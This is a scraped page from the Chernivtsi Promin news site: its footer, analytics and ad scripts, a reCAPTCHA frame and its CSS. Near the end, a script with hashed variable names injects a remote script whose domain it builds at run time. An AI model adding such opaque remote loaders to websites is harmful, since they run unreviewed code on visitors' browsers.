			<a href="https://promin.cv.ua/2026/01/19/chernivtsioblenerho-onovylo-hrafik-pohodynnykh-vidkliuchen-na-sohodni.html">«Чернівціобленерго» оновило графік погодинних відключень на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20154</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/19/kurs-valiut-u-chernivetskykh-obminnykakh-na-ponedilok.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/19/kurs-valiut-u-chernivetskykh-obminnykakh-na-ponedilok.html">Курс валют у Чернівецьких обмінниках на понеділок</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1356</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yvg6R6v25FESg_5Qxxu8vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769393412131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/style.css
body_size: 10233
content:
@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {

    font-family: 'PT Sans Regular';

    src: url('../fonts/pt_sans_regular-webfont.eot');

    src: url('../fonts/pt_sans_regular-webfont.eot?#iefix') format('embedded-opentype'),

         /*url('../fonts/pt_sans_regular-webfont.woff') format('woff'),*/

         url('../fonts/pt_sans_regular-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Bold';

    src: url('../fonts/pt_sans_bold-webfont.eot');

    src: url('../fonts/pt_sans_bold-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_bold-webfont.woff') format('woff'),

         url('../fonts/pt_sans_bold-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Italic';

    src: url('../fonts/pt_sans_italic-webfont.eot');

    src: url('../fonts/pt_sans_italic-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_italic-webfont.woff') format('woff'),

         url('../fonts/pt_sans_italic-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: "PT Sans Narrow Regular";

    src: url('../fonts/PTN57F-webfont.eot');

    src: url('../fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN57F-webfont.woff') format('woff'),

         url('../fonts/PTN57F-webfont.ttf') format('truetype'),

         url('../fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Narrow Bold';

    src: url('../fonts/PTN77F-webfont.eot');

    src: url('../fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN77F-webfont.woff') format('woff'),

         url('../fonts/PTN77F-webfont.ttf') format('truetype'),

         url('../fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');

    font-weight: normal;
    font-style: normal;



}


/* `Main

-----------------------------------------------------------------------------------*/

.social_menu li a, .search_btn:before, .all_topics, .news_views, .news_comments, .video_icon, .photo_icon, .poll_icon, .anons_icon, .allnews:after, .edit_date, .stories_views, .stories_comments,
.play_icon, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#BC3434;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto;
    height: auto;
    padding: 0;
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
}
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

.current_date{
    font-family: "PT Sans Regular";
}
.top_topics span, .main_news_title, .hblock h4, .side_header, .last_news_title, .stories_title, .photo_header, .photo_title, .video_title, .short_title2,
 .video_icon, .photo_icon, .anons_icon, .poll_icon, .edit_date, .top_news_category .main_news:first-of-type .main_news_title, .related_news_post h3 {
    font-family: "PT Sans Narrow Regular";
}
.main_news:first-of-type .main_news_title, .imp .last_news_title, .tabs_header, .post_title ,.short_title, .short_title3, .read_more, .site_button{
    font-family: "PT Sans Narrow Bold";

}

html{
    padding:0px;
}
body{
    background:#f1f1f1;
    font-family:'PT Sans Regular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.header{
    /* background-color: #433535; */
    background-color: #404040;
    width:100%;
    z-index: 999;
    white-space:nowrap;
}
.wrap{
    width: 1160px;
    margin: 0 auto;
    position: relative;
}
.header>.wrap{
    padding-top: 20px;
    padding-bottom: 20px;
}
.top_adv{
    background-color: #342A2B;
    height: 90px;
    width: 100%;
    overflow: hidden;
    text-align: center;
}
.content_adv{
    /*height: 90px;*/
    min-height: 50px;
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin: 0 0 25px 0;
}
.logo{
    width:250px;
    height:50px;
    display: block;
    float: left;
}
.logo a{
    display: block;
}
.logo a:hover{
    opacity: 0.8;
}

/* weather.tpl */
.current_date, .weather_widget{
    float: left;
    width:calc((100% - 250px - 310px)/2);
    height: 20px;
    line-height: 20px;
    margin: 15px 0;
    text-align: center;
    color: #bbb;
    font-size: 16px;
}
.city_name, .SinoptikInformer, .siT, .degrees{
    display: inline-block !important;
}

#SinoptikInformer{
    width: auto !important;
}
#SinoptikInformer .siHeader, #SinoptikInformer .siFooter, #SinoptikInformer .siLinks, #SinoptikInformer .siCityName,
#SinoptikInformer .siInf, #SinoptikInformer .weatherIco, #SinoptikInformer .siTerm{
    display: none !important;
}
#SinoptikInformer .siBody, #SinoptikInformer .siCity{
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}
#SinoptikInformer.SinoptikInformer .siBodyContent .siLeft, #SinoptikInformer.SinoptikInformer .siBodyContent .siLeft .siT{
    width: auto !important;
    padding: 0 !important;
    font-size: 20px !important;
}
.degrees{
    color: #fff;
    font-size: 18px;
}
/* */

/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: right;
    height: 40px;
    width: 270px;
    margin:5px  40px 0 0;
}
.social_menu li{
    display: block;
    float: left;
    color: #909090;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
}
.social_menu li a.yt_icon{
    background-position: -1px -121px;
}
.social_menu li a.gp_icon{
    background-position: -1px -161px;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
}
.social_menu li a:hover{
    border-color: rgba(255,255,255,0.2);
    background-color: rgba(255,255,255,0.05);
}

/**/

.nav-wrap{
    position: relative;
    /*height: 60px;*/
    height: 40px;
    background-color: #BC3434;
}
.header>.nav-wrap.wrap{
    padding: 0;
}
.nav{
    display:block;
    position: relative;
    width:100%;
 /* padding-right: 60px;*/
    padding-right: 40px;
    overflow: hidden;
    height:60px;
    z-index: 100;
}
.nav-btn{
    border:0;
    line-height: 39px;
    color: #fff;
    display: none;
    background-color: transparent;
    padding: 1px 15px 0 15px;
    text-transform: uppercase;
    border-right: 1px solid rgba(0,0,0,0.15);
    font-family: "PT Sans Bold";
}
.nav ul{
    list-style: none;
    max-width: 100%;
    overflow: hidden;
/*  height: 60px;*/
    height: 40px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 25px;
    /*line-height: 60px;*/
    line-height: 40px;
    font-size: 16px;
    text-transform: uppercase;
    float: left;
    text-decoration: none;
    color:#fff;
    border-right: 1px solid rgba(0,0,0,0.15);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.nav li a:hover, .nav-btn:hover{
    background-color: rgba(255,255,255,0.2);
}
/* Поиск */
.searchblock{
    /*height:60px;*/
    /*width: 60px;*/
    height: 40px;
    width: 40px;
    position:absolute;
    right: 0;
    top: 0;
    z-index: 200;
}
.search_btn{
    /*width: 60px;
    height: 60px;*/
    width: 40px;
    height: 40px;
    border:0;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.search_btn:hover{
    background-color: rgba(255,255,255,0.2);
}
.search_btn:before{
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    right: 8px;
    width: 30px;
    height: 30px;
    background-position: -40px 0;
}
.search_panel{
    display: none;
    position: absolute;
    top: 70px;
    right: 0;
    height: 60px;
    padding: 10px;
    width: 300px;
    background-color: #e1e1e1;
    border-top: 2px solid #BC3434;
}
.search_panel:before{
    position: absolute;
    display: block;
    content: "";
    top: -12px;
    right: 25px;
    width: 0;
    height: 0;
    border:0;
    border:5px solid transparent;
    border-bottom-color:#BC3434 !important;
}
.searchform{
    color:#303030;
    width:100%;
    height:40px;
    line-height:20px;
    padding:10px;
    border:0;
    margin: 0;
    font-size:16px;
    background-color:#fff;
    overflow:hidden;
}
input.searchbt {
    width:0;
    height:0;
    border:0;
    display: none;
    position: absolute;
}



/* login.tpl  */
.login-btn{
    width:40px;
    height: 40px;
    background-position:-40px -180px;
    position: absolute;
    top: 25px;
    right: 0;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.login-btn:hover{
    background-color: rgba(255,255,255,0.3);
}
.login_block{
    display: none;
    position: absolute;
    top: 78px;
    right: 0;
    width: 200px;
    background-color: #fff;
    z-index: 300;
    border:5px solid #e1e1e1;
}
.login_block:before{
    position: absolute;
    content: "";
    top: -19px;
    right: 7px;
    width: 0;
    height: 0;
    border:8px solid transparent;
    border-bottom-color: #e1e1e1;
}
.profile_menu{
    list-style: none;
    width: 100%;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 35px;
    padding: 10px 10px 10px 25px;
    line-height: 15px;
    display: block;
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 14px;
}
.profile_menu li a:hover{
    background-color: #e1e1e1;
    color: #202020;
    text-decoration: none;
}
.profile_link:hover{
    background-color: #e1e1e1 !important;
    color: #fff;
}
.profile_avatar{
    height: 20px;
    max-width: 30px;
    margin: -2px 10px 0 0;
    overflow: hidden;
    float: left;
    display: block;
}
.profile_avatar img{
    min-width: 20px;
    max-width: 30px;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    background-color: #f1f1f1;
    color: #202020;
    font-size: 12px;
    line-height: 15px;
    padding: 2px 5px 0 5px;
}
.login_form{
    margin: 17px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #BC3434;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 150px;
    border:1px solid #e1e1e1;
    height: 35px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 40px;
    line-height: 38px;
    border:1px solid #BC3434 !important;
    background-color:#BC3434;
    color: #fff;
    font-size: 16px;
}
.enter-btn:hover{
    background-color: rgba(72,122,189,0.5) !important;
}
.reg-link{
    margin: 10px 0 0 0;
}
.reg-link a{
    font-size: 14px;
    color: #BC3434;
}
.reg-link a:hover{
    color: #909090;
}
/* LOGIN end  */


.container{
    width: 100%;
}
.content{
    background-color: #fff;
    padding: 25px 25px 0 25px;
}
.left{
    float: left;
    width: 845px;
}
.right{
    float: right;
    width: 240px;
    margin: 0 0 0 0;
}
.hblock{
    /*margin: 0 0 40px 0;*/
    margin: 0 0 20px 0;
}
.hblock h4, .side_header{
    font-size: 24px;
    line-height: 24px;
    padding: 0 0 6px 0;
    margin-bottom: 10px;
    color: #303030;
    text-transform: uppercase;
    border-bottom: 1px solid #BC3434;
}

.hblock h4 a, .side_header a{
    font-size: 24px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}
.top_topics{
    height: 30px;
    margin: 0 0 25px 0;
    background-color: #f1f1f1;
    line-height: 30px;
    overflow: hidden;
}
.top_topics span{
    display: inline-block;
    background-color: #BC3434;
    padding: 0 10px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
}
.top_topics a{
    font-size: 16px;
    text-decoration: none;
    margin: 0 0 0 25px;
}
.all_topics{
    display: block;
    float: right;
    width: 30px;
    height: 30px;
    background-color: #e1e1e1;
    background-position: -40px -40px;
}
.all_topics:hover{
    background-color: #c1c1c1;
}

.left_left{
    float: left;
    width: 480px;
}
.left_middle{
    float: left;
    width: 340px;
    margin: 0 0 0 25px;
}
.hblock > .left_middle h4{
    margin-bottom: 0;
}

/* main_news.tpl */
.main_news{
    width: 240px;
    height: 160px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
a.post_img{
    color: #fff;
}
.main_news:first-of-type{
    width: 480px;
    height: 320px;
    float:none;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
.main_news:first-of-type .main_news_title{
    font-size: 26px;
    line-height: 30px;
}
.main_news:nth-of-type(3), .main_news:nth-of-type(5){
    width: 239px;
    margin: 0 0 1px 1px !important;
}
.post_img{
    display: block;
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    color: #fff;
    text-decoration: none;
}
.post_img:before{
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.3);
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.post_img:hover:before{
    background-color: rgba(0,0,0,0.8);
}
.gradient_info{
    text-shadow:0 0 1px rgba(0,0,0,0.3);
    position: absolute;
    bottom: -34px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    left: 0;
    width: 100%;
    z-index: 2;
    min-height: 30px;
    padding: 0 20px 20px 20px;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-9 */
}
.main_news_title{
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 10px 0;
}
.video_icon, .photo_icon, .poll_icon, .anons_icon, .edit_date{
    height: 14px;
    padding:0 0 0 17px ;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
    /*color: #b348bd;*/
    color:#990000;
}
.video_icon{
    background-position: -80px -20px;
}
.photo_icon{
    background-position: -129px -20px;
}
.poll_icon{
    background-position: -80px -20px;
}
.anons_icon{
    background-position: -80px -20px;
}
.edit_date{
    background-position: -80px -40px;
}
.news_date{
    /*color: #b348bd;*/
    color: #bbb;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.main_news a:hover .gradient_info{
    bottom: 0;
}
.news_counts{
    font-size: 11px;
    height: 14px;
    line-height: 14px;
}
.news_views{
    background-position: -80px 2px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.news_comments{
    background-position: -140px 2px;
    padding: 0 0 0 15px;
}

.top_news_category .main_news{
    width: 281px;
    height: 187px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 1px 25px 0;
}

.top_news_category .main_news:first-of-type .main_news_title{
    font-size: 18px;
    line-height: 20px;
}
.top_news_category .main_news:nth-of-type(3n){
    margin: 0 0 25px 0 !important;
}



/* last_news.tpl */
.last_time{
    margin:2px 0 0 -50px;
    float: left;
    font-size: 13px;
    color: #BC3434;
}
a.last_news{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    /*padding:10px 0 10px 50px;*/
    padding:10px 0 0 50px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news_toptop{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    padding:10px 0 10px 20px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news:hover, a.last_news_toptop:hover{
}
a.last_news .last_news_title, a.last_news_toptop{
    color: #303030;
    /*
    font-size: 17px;
    line-height: 17px; */
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;
}

a.last_news:hover .last_news_title{
    color: #BC3434;
}
a.last_news:hover, a.last_news_toptop:hover{
    background-color: #fafafa;
}
.imp .last_time{
    background-color: #BC3434;
    color: #fff;
    padding: 2px 3px 0 3px;
    line-height: 16px;
    margin:0 0 0 -50px;
}
.allnews{
    /* height: 60px; */
    line-height: 20px;
    color: #BC3434;
    font-size: 16px;
    text-decoration: none;
    display: block;
    padding: 10px 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
}
.allnews:after{
    content: "";
    width: 7px;
    height: 10px;
    display:inline-block;
    background-position: -40px -90px;
    margin: 0 0 0 5px;
}
.allnews:hover{
    color: #505050;
    text-decoration: none;
    background-color: #fafafa;
}


/* stories.tpl */
.news_stories{
    width:180px;
    position: relative;
